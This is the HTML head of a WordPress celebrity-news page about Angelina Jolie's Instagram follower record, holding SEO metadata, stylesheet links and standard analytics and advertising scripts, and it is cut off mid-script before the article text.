

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jmbasha.com/angelina-jolie-breaks-rupert-grints-instagram-record-with-emotional/
body_size: 53801
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Angelina Jolie Breaks Rupert Grint’s Instagram Record With Emotional | JMBASHA</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://jmbasha.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:title" content="Angelina Jolie Breaks Rupert Grint’s Instagram Record With Emotional"/>
<meta property="og:description" content="Angelina Jolie has become the fastest user to reach one million Instagram followers.  The actor and humanitarian, who works as a special envoy to the United N"/>
<meta property="og:image" content="https://jmbasha.com/wp-content/uploads/2021/08/angelin.png"/>
<meta property="og:image:width" content="795" />
<meta property="og:image:height" content="555" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2021-08-25 12:46:13"/>
<meta property="og:article:modified_time" content="2021-08-25 12:51:29"/>
<meta property="og:article:tag" content="Angelina Jolie"/>
<meta property="og:article:tag" content="emotional"/>
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Angelina Jolie Breaks Rupert Grint’s Instagram Record With Emotional"/>
<meta name="twitter:description" content="Angelina Jolie has become the fastest user to reach one million Instagram followers.  The actor and humanitarian, who works as a special envoy to the United N"/>
<meta name="twitter:image" content="https://jmbasha.com/wp-content/uploads/2021/08/angelin.png"/>
<meta name="author" content="Jack"/>

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://jmbasha.com/angelina-jolie-breaks-rupert-grints-instagram-record-with-emotional/" />
	<meta property="og:url" content="https://jmbasha.com/angelina-jolie-breaks-rupert-grints-instagram-record-with-emotional/" />
	<meta property="og:site_name" content="JMBASHA" />
	<meta property="article:author" content="https://web.facebook.com/Jackspecial1" />
	<meta property="article:published_time" content="2021-08-25T09:46:13+00:00" />
	<meta property="article:modified_time" content="2021-08-25T09:51:29+00:00" />
	<meta property="og:image" content="https://jmbasha.com/wp-content/uploads/2021/08/angelin.png" />
	<meta property="og:image:width" content="795" />
	<meta property="og:image:height" content="555" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Jack" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Jack" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://jmbasha.com/angelina-jolie-breaks-rupert-grints-instagram-record-with-emotional/#article","isPartOf":{"@id":"https://jmbasha.com/angelina-jolie-breaks-rupert-grints-instagram-record-with-emotional/"},"author":{"name":"Jack","@id":"https://jmbasha.com/#/schema/person/177980737bb9e48ceb0a626f09d6c420"},"headline":"Angelina Jolie Breaks Rupert Grint’s Instagram Record With Emotional","datePublished":"2021-08-25T09:46:13+00:00","dateModified":"2021-08-25T09:51:29+00:00","mainEntityOfPage":{"@id":"https://jmbasha.com/angelina-jolie-breaks-rupert-grints-instagram-record-with-emotional/"},"wordCount":371,"commentCount":0,"publisher":{"@id":"https://jmbasha.com/#organization"},"image":{"@id":"https://jmbasha.com/angelina-jolie-breaks-rupert-grints-instagram-record-with-emotional/#primaryimage"},"thumbnailUrl":"https://jmbasha.com/wp-content/uploads/2021/08/angelin.png","keywords":["Angelina Jolie","emotional"],"articleSection":["Celebrity News","Fashion","News Updates","Popular","Trending Now"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://jmbasha.com/angelina-jolie-breaks-rupert-grints-instagram-record-with-emotional/#respond"]}]},{"@type":"WebPage","@id":"https://jmbasha.com/angelina-jolie-breaks-rupert-grints-instagram-record-with-emotional/","url":"https://jmbasha.com/angelina-jolie-breaks-rupert-grints-instagram-record-with-emotional/","name":"Angelina Jolie Breaks Rupert Grint’s Instagram Record With Emotional | JMBASHA","isPartOf":{"@id":"https://jmbasha.com/#website"},"primaryImageOfPage":{"@id":"https://jmbasha.com/angelina-jolie-breaks-rupert-grints-instagram-record-with-emotional/#primaryimage"},"image":{"@id":"https://jmbasha.com/angelina-jolie-breaks-rupert-grints-instagram-record-with-emotional/#primaryimage"},"thumbnailUrl":"https://jmbasha.com/wp-content/uploads/2021/08/angelin.png","datePublished":"2021-08-25T09:46:13+00:00","dateModified":"2021-08-25T09:51:29+00:00","breadcrumb":{"@id":"https://jmbasha.com/angelina-jolie-breaks-rupert-grints-instagram-record-with-emotional/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://jmbasha.com/angelina-jolie-breaks-rupert-grints-instagram-record-with-emotional/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://jmbasha.com/angelina-jolie-breaks-rupert-grints-instagram-record-with-emotional/#primaryimage","url":"https://jmbasha.com/wp-content/uploads/2021/08/angelin.png","contentUrl":"https://jmbasha.com/wp-content/uploads/2021/08/angelin.png","width":795,"height":555},{"@type":"BreadcrumbList","@id":"https://jmbasha.com/angelina-jolie-breaks-rupert-grints-instagram-record-with-emotional/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://jmbasha.com/"},{"@type":"ListItem","position":2,"name":"Angelina Jolie Breaks Rupert Grint’s Instagram Record With Emotional"}]},{"@type":"WebSite","@id":"https://jmbasha.com/#website","url":"https://jmbasha.com/","name":"JMBASHA","description":"Latest News Updates","publisher":{"@id":"https://jmbasha.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://jmbasha.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://jmbasha.com/#organization","name":"JMBASHA","url":"https://jmbasha.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://jmbasha.com/#/schema/logo/image/","url":"https://jmbasha.com/wp-content/uploads/2020/03/j-mbasha.png","contentUrl":"https://jmbasha.com/wp-content/uploads/2020/03/j-mbasha.png","width":272,"height":90,"caption":"JMBASHA"},"image":{"@id":"https://jmbasha.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://jmbasha.com/#/schema/person/177980737bb9e48ceb0a626f09d6c420","name":"Jack","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://jmbasha.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/03c93a714c4804e2c064c1bb4909b0bfb9a37c17ac6200917549cfe4d329dafd?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/03c93a714c4804e2c064c1bb4909b0bfb9a37c17ac6200917549cfe4d329dafd?s=96&d=mm&r=g","caption":"Jack"},"sameAs":["http://jmbasha.com","https://web.facebook.com/Jackspecial1","https://www.instagram.com/jackspecial_1/","https://www.youtube.com/channel/UCofSuWrVCFnNQ-oi1-7cy2Q"],"url":"https://jmbasha.com/author/jspecial/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="JMBASHA &raquo; Feed" href="https://jmbasha.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="JMBASHA &raquo; Comments Feed" href="https://jmbasha.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="JMBASHA &raquo; Angelina Jolie Breaks Rupert Grint’s Instagram Record With Emotional Comments Feed" href="https://jmbasha.com/angelina-jolie-breaks-rupert-grints-instagram-record-with-emotional/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jmbasha.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='font-awesome-svg-styles-default-inline-css' type='text/css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
</style>
<link data-optimized="1" rel='stylesheet' id='font-awesome-svg-styles-css' href='https://jmbasha.com/wp-content/litespeed/css/444aa8114861a616a385f12291f73721.css?ver=73721' type='text/css' media='all' />
<style id='font-awesome-svg-styles-inline-css' type='text/css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
</style>
<link data-optimized="1" rel='stylesheet' id='contact-form-7-css' href='https://jmbasha.com/wp-content/litespeed/css/2326c6ff5b404182cf72f7cd9a86c5c8.css?ver=8e661' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='rs-plugin-settings-css' href='https://jmbasha.com/wp-content/litespeed/css/54d760a7cfffd4d9f0c85902032d08c6.css?ver=eb2aa' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link data-optimized="1" rel='stylesheet' id='td-plugin-newsletter-css' href='https://jmbasha.com/wp-content/litespeed/css/a2f4305cb896a10c196b66600b01ff56.css?ver=96d95' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://jmbasha.com/wp-content/litespeed/css/e813a9c287dfa48854daf15560abea37.css?ver=07e33' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300%7COpen+Sans%3A400&#038;display=swap&#038;ver=10.3' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/15.4/modules/likes/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v5.12.1/css/all.css' type='text/css' media='all' integrity="sha384-v8BU367qNbs/aIZIxuivaU55N5GPF89WBerHoGA4QTcbUjYiLQtKdrfXnqAcXyTv" crossorigin="anonymous" />
<link data-optimized="1" rel='stylesheet' id='td-theme-css' href='https://jmbasha.com/wp-content/litespeed/css/0e84786806d4e8623b2e568e0e0bc5a7.css?ver=58b85' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link data-optimized="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://jmbasha.com/wp-content/litespeed/css/dc163d2d2bbe88bec6e3f6721cbd8370.css?ver=963a2' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://jmbasha.com/wp-content/litespeed/css/0b0eaa5cd5cf50453a749d39e6e12ea4.css?ver=a9e02' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='tdb_front_style-css' href='https://jmbasha.com/wp-content/litespeed/css/74e36397c86a6c8c6be1dea388fb5c7f.css?ver=72ae2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v5.12.1/css/v4-shims.css' type='text/css' media='all' integrity="sha384-C8a18+Gvny8XkjAdfto/vjAUdpGuPtl1Ix/K2BgKhFaVO6w4onVVHiEaN9h9XsvX" crossorigin="anonymous" />
<style id='font-awesome-official-v4shim-inline-css' type='text/css'>
@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.eot"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.eot"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.eot"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.svg#fontawesome") format("svg");
unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
}
</style>
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.4/modules/sharedaddy/sharing.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://jmbasha.com/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://jmbasha.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.8" id="revmin-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-GW97X7M7CT" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["jmbasha.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-GW97X7M7CT");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://jmbasha.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jmbasha.com/wp-json/wp/v2/posts/11355" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jmbasha.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://jmbasha.com/?p=11355' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jmbasha.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjmbasha.com%2Fangelina-jolie-breaks-rupert-grints-instagram-record-with-emotional%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jmbasha.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjmbasha.com%2Fangelina-jolie-breaks-rupert-grints-instagram-record-with-emotional%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.171.0" />	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"952a43a076","wpRestUrl":"https:\/\/jmbasha.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/jmbasha.com\/wp-admin\/","wpRestNonce":"952a43a076","wpRestUrl":"https:\/\/jmbasha.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<script>window.ajaxurl="https://jmbasha.com/wp-admin/admin-ajax.php";window.dzsap_init_calls=[];window.dzsap_curr_user="0";window.dzsap_settings= { dzsap_site_url: "https://jmbasha.com/",wpurl: "https://jmbasha.com/",version: "5.73",ajax_url: "https://jmbasha.com/wp-admin/admin-ajax.php", debug_mode:"off" }; </script><style class="dzsap-extrastyling">.feed-dzsap{ display:none; }</style>
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8284168629843253&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- Google AdSense Ad Blocking Recovery snippet added by Site Kit -->
<script async src="https://fundingchoicesmessages.google.com/i/pub-8284168629843253?ers=1"></script><script>(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
<!-- End Google AdSense Ad Blocking Recovery snippet added by Site Kit -->

<!-- Google AdSense Ad Blocking Recovery Error Protection snippet added by Site Kit -->
<script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ca(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var da=ca(this);function l(a,b){if(b)a:{var c=da;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&b!=null&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
function ea(a){return a.raw=a}function n(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length=="number")return{next:aa(a)};throw Error(String(a)+" is not an iterable or ArrayLike");}function fa(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c}var ha=typeof Object.create=="function"?Object.create:function(a){function b(){}b.prototype=a;return new b},p;
if(typeof Object.setPrototypeOf=="function")p=Object.setPrototypeOf;else{var q;a:{var ja={a:!0},ka={};try{ka.__proto__=ja;q=ka.a;break a}catch(a){}q=!1}p=q?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var la=p;
function t(a,b){a.prototype=ha(b.prototype);a.prototype.constructor=a;if(la)la(a,b);else for(var c in b)if(c!="prototype")if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function ma(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}l("Object.is",function(a){return a?a:function(b,c){return b===c?b!==0||1/b===1/c:b!==b&&c!==c}});
l("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(c<0&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});
l("String.prototype.includes",function(a){return a?a:function(b,c){if(this==null)throw new TypeError("The 'this' value for String.prototype.includes must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype.includes must not be a regular expression");return this.indexOf(b,c||0)!==-1}});l("Number.MAX_SAFE_INTEGER",function(){return 9007199254740991});
l("Number.isFinite",function(a){return a?a:function(b){return typeof b!=="number"?!1:!isNaN(b)&&b!==Infinity&&b!==-Infinity}});l("Number.isInteger",function(a){return a?a:function(b){return Number.isFinite(b)?b===Math.floor(b):!1}});l("Number.isSafeInteger",function(a){return a?a:function(b){return Number.isInteger(b)&&Math.abs(b)<=Number.MAX_SAFE_INTEGER}});
l("Math.trunc",function(a){return a?a:function(b){b=Number(b);if(isNaN(b)||b===Infinity||b===-Infinity||b===0)return b;var c=Math.floor(Math.abs(b));return b<0?-c:c}});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var u=this||self;function v(a,b){a:{var c=["CLOSURE_FLAGS"];for(var d=u,e=0;e<c.length;e++)if(d=d[c[e]],d==null){c=null;break a}c=d}a=c&&c[a];return a!=null?a:b}function w(a){return a};function na(a){u.setTimeout(function(){throw a;},0)};var oa=v(610401301,!1),pa=v(188588736,!0),qa=v(645172343,v(1,!0));var x,ra=u.navigator;x=ra?ra.userAgentData||null:null;function z(a){return oa?x?x.brands.some(function(b){return(b=b.brand)&&b.indexOf(a)!=-1}):!1:!1}function A(a){var b;a:{if(b=u.navigator)if(b=b.userAgent)break a;b=""}return b.indexOf(a)!=-1};function B(){return oa?!!x&&x.brands.length>0:!1}function C(){return B()?z("Chromium"):(A("Chrome")||A("CriOS"))&&!(B()?0:A("Edge"))||A("Silk")};var sa=B()?!1:A("Trident")||A("MSIE");!A("Android")||C();C();A("Safari")&&(C()||(B()?0:A("Coast"))||(B()?0:A("Opera"))||(B()?0:A("Edge"))||(B()?z("Microsoft Edge"):A("Edg/"))||B()&&z("Opera"));var ta={},D=null;var ua=typeof Uint8Array!=="undefined",va=!sa&&typeof btoa==="function";var wa;function E(){return typeof BigInt==="function"};var F=typeof Symbol==="function"&&typeof Symbol()==="symbol";function xa(a){return typeof Symbol==="function"&&typeof Symbol()==="symbol"?Symbol():a}var G=xa(),ya=xa("2ex");var za=F?function(a,b){a[G]|=b}:function(a,b){a.g!==void 0?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})},H=F?function(a){return a[G]|0}:function(a){return a.g|0},I=F?function(a){return a[G]}:function(a){return a.g},J=F?function(a,b){a[G]=b}:function(a,b){a.g!==void 0?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function Aa(a,b){J(b,(a|0)&-14591)}function 